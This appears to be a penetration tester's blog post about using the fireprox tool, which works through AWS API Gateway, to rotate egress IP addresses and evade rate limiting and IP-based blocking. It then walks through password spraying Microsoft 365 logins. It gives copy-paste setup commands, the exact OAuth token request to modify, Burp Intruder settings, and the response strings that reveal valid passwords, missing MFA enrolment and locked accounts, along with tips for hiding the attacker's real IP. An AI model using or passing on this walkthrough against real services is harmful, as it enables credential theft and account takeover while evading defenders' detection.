


I've been using fireprox to defeat rate limiting with great success. This tool sets up a pass-through-proxy in AWS API Gateway which is mapped to a specific target URL. It allows an attacker to rotate their egress IP address between hundreds of egress IP addresses used by AWS API Gateway. This can thwart detection mechanisms like fail2ban where failed logins tied to a single IP address cause that IP address to be blocked.

Recently I did some testing on the US AWS regions to see if I could determine approximately how many egress IP addresses are at my disposal. The screenshot below shows my testing (with the API URL redacted). 2,000 requests were sent to each of the 4 URLs. Each of the 4 URLs corresponded to pass-through-proxies in separate regions which are all mapped to icanhazip.com. This allowed me to ask for my public IP address 2,000 times per URL and have my egress IP address change constantly as it rotated through a pool of hundreds of egress points. I logged responses from icanhazip.com to output files which I then deduplicated to get the final estimated count of egress IP addresses per region.
Here are the main commands I used in a format which can be copy/pasted:
$ git clone https://github.com/ustayready/fireprox
$ cd fireprox
$ docker build -t fireprox .
$ docker run --rm -it fireprox --access_key xxx --secret_access_key YYY --region us-east-1 --command create --url https://icanhazip.com
$ seq 1 2000 | xargs -I{} curl -s https://<unique-id>.execute-api.us-east-1.amazonaws.com/fireprox/ > e1.txt
$ cat e1.txt | ~/go/bin/anew | wc -l # or use sort and uniq instead of anew
To recap then, my findings on the number of egress points per US region (at the time of writing this post) are below:
us-west-1: 590
us-east-1: 1363
us-east-2: 587
us-west-2: 1150
I was also curious about what the request looks like to the final destination server, so I pointed fireprox to a server under my control and this is what I received with netcat (redacted):
GET / HTTP/1.1
accept: */*
User-Agent: curl/7.68.0
X-Amzn-Trace-Id: <redacted>
X-Forwarded-For: <redacted-client-ip>
X-Forwarded-Port: 443
X-Forwarded-Proto: https
x-amzn-apigateway-api-id: <redacted>
Host: <redacted-server-ip>
Connection: Keep-Alive
Hmm, this could be dangerous for attackers because their actual IP address (not just the IP address of the API egress) is shown to the final destination server in the value of the X-Forwarded-For header. When using this tool it's a good idea to use a VPN or some other method to mask your real IP address.
You should of course keep in mind that AWS will charge you money for all this. But it hasn't cost me that much. It's actually incredibly cheap at the time of the writing of this post. (Mileage may vary. See AWS' pricing for API Gateway.
This is not the first time I've blogged about fireprox. On my old blog I have a post on password spraying Microsoft 365 using fireprox. But I wanted up-to-date information on the US egress points and decided to provide that updated information here. While I'm at it, I'm going to go ahead and provide up-to-date information on how I'm password spraying Microsoft 365 these days as well, though it hasn't changed much.
To password spray Microsoft 365 using an AWS pass-through-proxy, you'll first need to run fireprox and point it to Microsoft 365:
$ git clone https://github.com/ustayready/fireprox
$ cd fireprox
$ docker build -t fireprox .
$ sudo docker run --rm -it fireprox --access_key XXX --secret_access_key YYY --region us-east-1 --command create --url https://login.microsoftonline.com
Now I'm going to show you how to set up Burp Suite Intruder to perform the attack. Let's start with an HTTP request which I intercepted from a tool called o365spray. (The o365spray tool actually supports fireprox, but I have learned over the years the importance of being able to carry out this spraying attack with Burp. Other tools come and go and change. Server responses from Microsoft evolve and change, which breaks tools. While I do use such tools sometimes, it's important to me to be able to carry out the attack with Burp. There is actually a successor to o365spray in the form of Omnispray. Perhaps I'll test it out soon.) This is the unaltered HTTP request we'll modify to work with fireprox:
POST /common/oauth2/token HTTP/1.1
Host: login.microsoftonline.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101 Firefox/69.0
Accept-Encoding: gzip, deflate
Accept: application/json
Connection: close
Accept-Language: en-US,en;q=0.5
DNT: 1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 176

resource=https%3A%2F%2Fgraph.windows.net&client_id=1b730954-1685-4b74-9bfd-dac224a7b894&grant_type=password&username=EMAIL-ADDRESS&password=PASSWORD&scope=openid
(The value of the client_id in the above request is apparently a generic one having to do with Azure, so you should be able to use it in your request as well.)

The way fireprox works is that you need to prepend /fireprox to the path of your HTTP request, so you'll need to do that in Intruder. You'll also need the target URL in Intruder to match the URL in the fireprox output. And of course the Host header should match the domain of the fireprox URL. When it's all put together, your request to the fireprox URL should look something like this:
POST /fireprox/common/oauth2/token HTTP/1.1
Host: <unique-id>.execute-api.us-west-1.amazonaws.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101 Firefox/69.0
Accept-Encoding: gzip, deflate
Accept: application/json
Connection: close
Accept-Language: en-US,en;q=0.5
DNT: 1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 176

resource=https%3A%2F%2Fgraph.windows.net&client_id=1b730954-1685-4b74-9bfd-dac224a7b894&grant_type=password&username=EMAIL-ADDRESS&password=PASSWORD&scope=openid
You'll of course also want to add the value of the username parameter as an Intruder position and hardcode the password of your choice as the value of the password parameter. We'll use the Sniper attack type for this.
Next, you'll need to load your username payloads. If your list consists of usernames like jsmith and not full email addresses like jsmith@example.com, you can simply configure a payload processing rule to append the @example.com portion. It's also important to disable payload encoding in your configuration.
The responses you should grep for using Intruder are as follows:
locked
access_token
interaction_required
account is disabled
does not exist
invalid username or password
#2 and #3 mean you have a good password but #3 is in regard to MFA. However, sometimes #3 occurs when no MFA has been enrolled as of yet. It could mean you'll have the opportunity to enroll MFA because the victim user hasn't done so yet!
To make things even easier, I went ahead and saved an Intruder attack config here that you can download and load right into Burp, so enjoy!